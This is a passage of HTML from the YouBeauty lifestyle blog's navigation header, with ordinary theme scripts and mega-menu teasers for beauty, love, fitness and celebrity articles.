<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6970629342fd9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_6970629342fd9" ><script>var block_td_uid_1_6970629342fd9 = new tdBlock();
block_td_uid_1_6970629342fd9.id = "td_uid_1_6970629342fd9";
block_td_uid_1_6970629342fd9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6970629342fd9_rand","tdc_css_class":"td_uid_1_6970629342fd9_rand","tdc_css_class_style":"td_uid_1_6970629342fd9_rand_style"}';
block_td_uid_1_6970629342fd9.td_column_number = "3";
block_td_uid_1_6970629342fd9.block_type = "td_block_mega_menu";
block_td_uid_1_6970629342fd9.post_count = "5";
block_td_uid_1_6970629342fd9.found_posts = "2715";
block_td_uid_1_6970629342fd9.header_color = "";
block_td_uid_1_6970629342fd9.ajax_pagination_infinite_stop = "";
block_td_uid_1_6970629342fd9.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_6970629342fd9);
</script><div id=td_uid_1_6970629342fd9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6970629342fd9" data-td_block_id="td_uid_1_6970629342fd9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6970629342fd9" data-td_block_id="td_uid_1_6970629342fd9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697062934430d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_697062934430d" ><script>var block_td_uid_2_697062934430d = new tdBlock();
block_td_uid_2_697062934430d.id = "td_uid_2_697062934430d";
block_td_uid_2_697062934430d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697062934430d_rand","tdc_css_class":"td_uid_2_697062934430d_rand","tdc_css_class_style":"td_uid_2_697062934430d_rand_style"}';
block_td_uid_2_697062934430d.td_column_number = "3";
block_td_uid_2_697062934430d.block_type = "td_block_mega_menu";
block_td_uid_2_697062934430d.post_count = "5";
block_td_uid_2_697062934430d.found_posts = "901";
block_td_uid_2_697062934430d.header_color = "";
block_td_uid_2_697062934430d.ajax_pagination_infinite_stop = "";
block_td_uid_2_697062934430d.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_697062934430d);
</script><div id=td_uid_2_697062934430d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697062934430d" data-td_block_id="td_uid_2_697062934430d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697062934430d" data-td_block_id="td_uid_2_697062934430d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6970629345382_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_6970629345382" ><script>var block_td_uid_3_6970629345382 = new tdBlock();
block_td_uid_3_6970629345382.id = "td_uid_3_6970629345382";
block_td_uid_3_6970629345382.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6970629345382_rand","tdc_css_class":"td_uid_3_6970629345382_rand","tdc_css_class_style":"td_uid_3_6970629345382_rand_style"}';
block_td_uid_3_6970629345382.td_column_number = "3";
block_td_uid_3_6970629345382.block_type = "td_block_mega_menu";
block_td_uid_3_6970629345382.post_count = "5";
block_td_uid_3_6970629345382.found_posts = "1142";
block_td_uid_3_6970629345382.header_color = "";
block_td_uid_3_6970629345382.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970629345382.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_6970629345382);
</script><div id=td_uid_3_6970629345382 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970629345382" data-td_block_id="td_uid_3_6970629345382"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970629345382" data-td_block_id="td_uid_3_6970629345382"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6970629346846_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_6970629346846" ><script>var block_td_uid_4_6970629346846 = new tdBlock();
block_td_uid_4_6970629346846.id = "td_uid_4_6970629346846";
block_td_uid_4_6970629346846.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6970629346846_rand","tdc_css_class":"td_uid_4_6970629346846_rand","tdc_css_class_style":"td_uid_4_6970629346846_rand_style"}';
block_td_uid_4_6970629346846.td_column_number = "3";
block_td_uid_4_6970629346846.block_type = "td_block_mega_menu";
block_td_uid_4_6970629346846.post_count = "5";
block_td_uid_4_6970629346846.found_posts = "480";
block_td_uid_4_6970629346846.header_color = "";
block_td_uid_4_6970629346846.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970629346846.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_6970629346846);
</script><div id=td_uid_4_6970629346846 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
